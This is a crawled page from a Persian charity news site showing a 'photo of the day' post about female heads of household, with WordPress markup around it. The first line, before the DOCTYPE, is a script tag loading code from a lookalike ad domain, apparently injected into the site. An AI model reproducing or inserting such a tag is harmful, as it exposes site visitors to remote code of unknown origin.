

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nikukar.ir/13907/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-27-%D9%81%D8%B1%D9%88%D8%B1%D8%AF%DB%8C%D9%86-%D9%85%D8%A7%D9%87-2/
body_size: 12037
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="content-language" content="fa-IR"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="og:locale" content="fr_FR"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="distribution" content="global"><meta http-equiv="Cache-Control" content="max-age=200"/><meta name="robots" content="index, follow"><meta name="googlebot" content="index, follow"><meta name="theme-color" content="#61bb46"><meta name="robots" content="max-image-preview:large"/><meta name="author" content="رضا حسینی"/><link rel="canonical" href="https://nikuokar.ir/13907/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2/"/><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1"/><meta property="og:locale" content="fa_IR"/><meta property="og:site_name" content="نیکوکار |"/><meta property="og:type" content="article"/><meta property="og:title" content="عکس روز ۲۷ فروردین ماه | نیکوکار"/><meta property="og:url" content="https://nikuokar.ir/13907/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2/"/><meta property="article:published_time" content="2023-04-16T05:30:28+00:00"/><meta property="article:modified_time" content="2023-04-15T12:14:22+00:00"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="عکس روز ۲۷ فروردین ماه | نیکوکار"/><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#article","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f7 \u0641\u0631\u0648\u0631\u062f\u06cc\u0646 \u0645\u0627\u0647 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","headline":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f7 \u0641\u0631\u0648\u0631\u062f\u06cc\u0646 \u0645\u0627\u0647","author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2022\/04\/57736377.jpg","width":269,"height":187},"datePublished":"2023-04-16T09:00:28+03:30","dateModified":"2023-04-15T15:44:22+03:30","inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage"},"isPartOf":{"@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage"},"articleSection":"\u0639\u06a9\u0633 \u0631\u0648\u0632"},{"@type":"BreadcrumbList","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","position":1,"name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc","item":"https:\/\/nikuokar.ir\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#listItem","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 27 \u0641\u0631\u0648\u0631\u062f\u06cc\u0646 \u0645\u0627\u0647"}},{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#listItem","position":2,"name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 27 \u0641\u0631\u0648\u0631\u062f\u06cc\u0646 \u0645\u0627\u0647","previousItem":{"@type":"ListItem","@id":"https:\/\/nikuokar.ir\/#listItem","name":"\u0635\u0641\u062d\u0647 \u0627\u0635\u0644\u06cc"}}]},{"@type":"Organization","@id":"https:\/\/nikuokar.ir\/#organization","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","url":"https:\/\/nikuokar.ir\/"},{"@type":"Person","@id":"https:\/\/nikuokar.ir\/author\/reza\/#author","url":"https:\/\/nikuokar.ir\/author\/reza\/","name":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc","image":{"@type":"ImageObject","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/074d022847e0280203a2783e3feb1da5756a4cae678ea290d80dbb793edd7867?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0631\u0636\u0627 \u062d\u0633\u06cc\u0646\u06cc"}},{"@type":"WebPage","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#webpage","url":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/","name":"\u0639\u06a9\u0633 \u0631\u0648\u0632 \u06f2\u06f7 \u0641\u0631\u0648\u0631\u062f\u06cc\u0646 \u0645\u0627\u0647 | \u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/nikuokar.ir\/#website"},"breadcrumb":{"@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#breadcrumblist"},"author":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"creator":{"@id":"https:\/\/nikuokar.ir\/author\/reza\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nikuokar.ir\/wp-content\/uploads\/2022\/04\/57736377.jpg","@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#mainImage","width":269,"height":187},"primaryImageOfPage":{"@id":"https:\/\/nikuokar.ir\/13907\/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2\/#mainImage"},"datePublished":"2023-04-16T09:00:28+03:30","dateModified":"2023-04-15T15:44:22+03:30"},{"@type":"WebSite","@id":"https:\/\/nikuokar.ir\/#website","url":"https:\/\/nikuokar.ir\/","name":"\u0646\u06cc\u06a9\u0648\u06a9\u0627\u0631","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/nikuokar.ir\/#organization"}}]}</script><link rel='dns-prefetch' href='//nikuokar.ir'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13907%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-27-%25d9%2581%25d8%25b1%25d9%2588%25d8%25b1%25d8%25af%25db%258c%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-2%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nikuokar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnikuokar.ir%2F13907%2F%25d8%25b9%25da%25a9%25d8%25b3-%25d8%25b1%25d9%2588%25d8%25b2-27-%25d9%2581%25d8%25b1%25d9%2588%25d8%25b1%25d8%25af%25db%258c%25d9%2586-%25d9%2585%25d8%25a7%25d9%2587-2%2F&#038;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and(max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px)calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cptch_stylesheet-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' media='all'/><link rel='stylesheet' id='dashicons-css' href='http://nikuokar.ir/wp-includes/css/dashicons.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='cptch_desktop_style-css' href='http://nikuokar.ir/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' media='all'/><link rel="https://api.w.org/" href="https://nikuokar.ir/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nikuokar.ir/wp-json/wp/v2/posts/13907"/><link rel='shortlink' href='https://nikuokar.ir/?p=13907'/><link rel="Shortcut Icon" type="image/x-icon" href="http://nikuokar.ir/wp-content/themes/nikukar/img/favicon.png"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link media="all" href="http://nikuokar.ir/wp-content/themes/nikukar/style.css" rel="stylesheet"><title> نیکوکار عکس روز ۲۷ فروردین ماه | نیکوکار </title></head><div id="header" role="banner"> <div class="container"> <div id="headerimg"> <a href="https://nikuokar.ir"><div class="logo"></div></a> <h1><a href="https://nikuokar.ir">نیکوکار</a></h1> <div class="description">نیکوکار</div> </div> <div class="nav-menu"> <div class="container"> <input class="menu-btn" type="checkbox" id="menu-btn"/> <label class="menu-icon" for="menu-btn"><span class="navicon"></span></label> <ul id="nav-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/">صفحه نخست</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://nikuokar.ir/category/%d8%ac%d8%a7%d9%85%d8%b9%d9%87/">جامعه</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://nikuokar.ir/category/%d8%b3%d9%85%d9%86/">سمن</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://nikuokar.ir/category/%d9%81%d8%b1%d9%87%d9%86%da%af/">فرهنگ</a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://nikuokar.ir/category/%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">مسئولیت های اجتماعی</a></li></ul> </div> </div> </div></div><section id="main"> <div class="wrapper white"> <div class="container"> <div class="row"> <div id="innerContent" class="col-xs-32 col-sm-22"> <section id="newscontent" > <article id="item" class="page item" itemscope="itemscope"> <div class="item-header"> <meta itemprop="datePublished"> <div class="item-path half-right"> <ol class="breadcrumb"> <li><span class="glyphicon glyphicon-clock"></span> 16th آوریل 2023 - ۱۶:۵۵</li> </ol> </div> <div class="item-date half-left"> <span class="glyphicon glyphicon-book-open"></span> کد خبر: 13907 </div> <div class="item-title"> <h2 class="kicker" itemprop="alternativeHeadline"></h2> <h1 class="headline" itemprop="headline"><a href="https://nikuokar.ir/13907/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز ۲۷ فروردین ماه</a></h1> </div> </div> <div class="item-body"> <div class="item-text"> <p class="summary" itemprop="description"></p> </div> <p>به گزارش خبرنگار نیکوکار، عکس روز ۲۷ فروردین ماه نیکوکار به زنان سرپرست خانواده اختصاص یافته است.</p><p>&nbsp;</p><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6982" src="http://www.nikuokar.ir/wp-content/uploads/2020/11/N82888478-72290019.jpg" alt="" width="600" height="411" srcset="https://nikuokar.ir/wp-content/uploads/2020/11/N82888478-72290019.jpg 600w, https://nikuokar.ir/wp-content/uploads/2020/11/N82888478-72290019-300x206.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter size-full wp-image-6981" src="http://www.nikuokar.ir/wp-content/uploads/2020/11/3214222.jpg" alt="" width="600" height="375" srcset="https://nikuokar.ir/wp-content/uploads/2020/11/3214222.jpg 600w, https://nikuokar.ir/wp-content/uploads/2020/11/3214222-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter wp-image-747 " src="http://www.nikuokar.ir/wp-content/uploads/2019/09/N3051254-4876764-e1569132522188.jpg" alt="" width="600" height="350" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/N3051254-4876764-e1569132522188.jpg 1200w, https://nikuokar.ir/wp-content/uploads/2019/09/N3051254-4876764-e1569132522188-300x175.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/N3051254-4876764-e1569132522188-768x447.jpg 768w, https://nikuokar.ir/wp-content/uploads/2019/09/N3051254-4876764-e1569132522188-1024x596.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img decoding="async" class="aligncenter size-full wp-image-6981" src="http://www.nikuokar.ir/wp-content/uploads/2020/11/3214222.jpg" alt="" width="600" height="375" srcset="https://nikuokar.ir/wp-content/uploads/2020/11/3214222.jpg 600w, https://nikuokar.ir/wp-content/uploads/2020/11/3214222-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"/></p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-748 " src="http://www.nikuokar.ir/wp-content/uploads/2019/09/2015023-e1569132853326.jpg" alt="" width="599" height="459" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/2015023-e1569132853326.jpg 608w, https://nikuokar.ir/wp-content/uploads/2019/09/2015023-e1569132853326-300x230.jpg 300w" sizes="auto, (max-width: 599px) 100vw, 599px"/></p><p>&nbsp;</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-750 " src="http://www.nikuokar.ir/wp-content/uploads/2019/09/1155993_433-e1569132713506.jpg" alt="" width="599" height="349" srcset="https://nikuokar.ir/wp-content/uploads/2019/09/1155993_433-e1569132713506.jpg 1000w, https://nikuokar.ir/wp-content/uploads/2019/09/1155993_433-e1569132713506-300x175.jpg 300w, https://nikuokar.ir/wp-content/uploads/2019/09/1155993_433-e1569132713506-768x447.jpg 768w" sizes="auto, (max-width: 599px) 100vw, 599px"/></p><p>&nbsp;</p><p>انتهای پیام/</p> </div> <div class="item-footer"> <div class="clearfix"></div> <div class="half-right item-sharing"> <ul class="list-inline"> <li><a href="http://www.facebook.com/sharer.php?u=https://nikuokar.ir/13907/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-27-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86-%d9%85%d8%a7%d9%87-2/"><i class="glyphicon-facebook"></i></a></li> <li><a href="https://twitter.com/home?status=https://nikuokar.ir/?p=13907"><i class="glyphicon-twitter"></i></a></li> <li><a href="https://telegram.me/share/url?url=https://nikuokar.ir/?p=13907"><i class="glyphicon-telegram"></i></a></li> </ul> </div> <div class="half-left"> <div class="item-link"> <div class="form-inline"> <div class="form-group"> <label for="short-url">لینک کوتاه</label> <input class="form-control" id="short-url" readonly="readonly" value="https://nikuokar.ir/?p=13907" type="text"> </div> </div> </div> <div class="item-id"> <span>کد خبر</span>13907 </div> </div> <div class="clearfix"></div> </div> <div class="clearfix"></div> <div id="box46" class="box cols h4-subtitle homepage-titr2" data-conf="{}"><header class="box-title"> <h2 ><a href="#" target="_blank" class="showTooltip" title="آرشیو پیشنهاد ">پیشنهاد </a></h2> </header> <section class="box-content"> <ul> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-220x112.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-220x112.jpg 220w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN-300x151.jpg 300w, https://nikuokar.ir/wp-content/uploads/2021/02/13991017000300_Test_PhotoN.jpg 745w" sizes="auto, (max-width: 220px) 100vw, 220px"/> </span> </a> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/2545869-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2025/09/N82705188-71944677-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2019/11/156600046-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> <li class="text" style="width:33.33%"> <a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="220" height="112" src="https://nikuokar.ir/wp-content/uploads/2020/02/57907552-220x112.jpg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy"/> </span> </a> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> <div class="item-boxes"> <div class="box list-clean list-inline list-tags tags"> <header> <h2>برچسب ها</h2> </header> <section class="box-content"> <ul> <li></li> </ul> </section> </div> <div class="box comment-form"> <header> <h2 id="sendComment">ارسال نظر </h2> </header> <section class="box-content"> <article id="send-comment"><form action="https://nikuokar.ir/wp-comments-post.php" method="post"> <a name="respond"> </a><b><a rel="nofollow" id="cancel-comment-reply-link" href="/13907/%D8%B9%DA%A9%D8%B3-%D8%B1%D9%88%D8%B2-27-%D9%81%D8%B1%D9%88%D8%B1%D8%AF%DB%8C%D9%86-%D9%85%D8%A7%D9%87-2/#respond" style="display:none;">برای صرف‌نظر کردن از پاسخ‌گویی اینجا را کلیک نمایید.</a></b> <div class="form-group"> <input type="text" name="author" placeholder="نام شما" class="form-control"> </div> <div class="form-group"> <input type="email" name="email" placeholder="ایمیل شما" class="form-control"> </div> <div class="form-group comment-textarea"> <textarea name="comment" placeholder="دیدگاه شما" class="form-control" rows="3"></textarea> </div> <div class="form-group"> <input type="submit" accesskey="s" name="post" value="ارسال نظر" class="btn btn-info"> <div class="msg"></div> </div> <input type="hidden" name="comment_post_ID" value="13907"> <input type='hidden' name='comment_post_ID' value='13907' id='comment_post_ID'/><input type='hidden' name='comment_parent' id='comment_parent' value='0'/><p class="cptch_block"><span id="cptch_time_limit_notice_35" class="cptch_time_limit_notice cptch_to_remove">محدودیت زمانی مجاز به پایان رسید. لطفا کد امنیتی را دوباره تکمیل کنید.</span><span class="cptch_wrap cptch_math_actions"> <label class="cptch_label" for="cptch_input_35"><span class="cptch_span"><input id="cptch_input_35" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;"/></span> <span class="cptch_span">&nbsp;&minus;&nbsp;</span> <span class="cptch_span">3</span> <span class="cptch_span">&nbsp;=&nbsp;</span> <span class="cptch_span">سه</span><input type="hidden" name="cptch_form" value="wp_comments"/> </label></span></p><div class="clearfix"></div></form>دیدگاهی ارسال نشده است!</article> </section> </div> </div> </article> </section> </div> <aside id="sidebar" class="col-sm-10" role="complementary"> <div class="row"> <div class="col-xs-32 col-sm-32 col-md-32"> <div id="box20" class="box header-default list-clean fullwidth-image first-featured media-items header-pagination" data-conf="{}"> <header class="box-title"> <h2><a href="#" target="_blank" class="showTooltip" title="آرشیو عکس روز">عکس روز</a></h2> </header> <section class="box-content"> <ul> <li class=" photo"> <a href="https://nikuokar.ir/16374/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark"> <span class="item-img"> <img width="300" height="214" src="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg" class="img-responsive wp-post-image" alt="thumbnail" decoding="async" loading="lazy" srcset="https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-300x214.jpeg 300w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1-768x547.jpeg 768w, https://nikuokar.ir/wp-content/uploads/2025/09/Teaching-children-with-Down-syndrome-960x684-1.jpeg 960w" sizes="auto, (max-width: 300px) 100vw, 300px"/> </span> </a> <h3><a 